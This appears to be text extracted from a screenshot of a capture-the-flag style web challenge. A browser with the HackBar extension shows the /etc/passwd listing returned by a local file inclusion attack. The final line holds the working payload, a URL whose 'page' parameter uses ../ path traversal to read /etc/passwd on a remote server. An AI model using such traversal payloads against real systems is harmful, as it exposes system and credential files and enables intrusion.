 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
Elements Console Sources Network Performance Memory Application Security HackBar » 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://111.198.29.45:52827/index.php?page=../../../../../../etc/passwd